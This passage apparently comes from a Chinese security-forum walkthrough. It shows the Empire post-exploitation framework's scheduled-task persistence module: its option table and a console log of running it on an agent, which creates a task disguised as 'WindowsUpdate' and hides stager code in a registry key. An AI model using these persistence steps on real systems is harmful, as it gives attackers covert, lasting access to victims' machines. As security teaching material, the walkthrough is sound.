 rsistence/Persistence.psm1
Options:
Name Required Value Description
---- -------- ------- -----------
DailyTime False 00:00 Daily time to trigger the script
(HH:mm).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
ExtFile False Use an external file for the payload
instead of a stager.
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
TaskName True WindowsUpdate Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigger
script.
ADSPath False Alternate-data-stream location to store
the script code.
Agent True GXMYZ2SD Agent to run module on.
Listener False http Listener to use.
RegPath False HKCU:\Software\Microsoft Registry location to store the script
\Windows\CurrentVersion\ code. Last element is the key name.
debug
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: powershell/persistence/userland/schtasks) > set Listener test
(Empire: powershell/persistence/userland/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked GXMYZ2SD to run TASK_CMD_WAIT
[*] Agent GXMYZ2SD tasked with task ID 3
[*] Tasked agent GXMYZ2SD to run module powershell/persistence/userland/schtasks
(Empire: powershell/persistence/userland/schtasks) > [*] Agent GXMYZ2SD returned results.
成功: 成功创建计划任务 "WindowsUpdate"。
Schtasks persistence established using listener test stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\debug with WindowsUpdate daily trigger at 00:00.
[*] Valid results returned by 192.168.235.100
(Empire: powershell/persistence/userland/schtasks) >
白帽hub
先知社区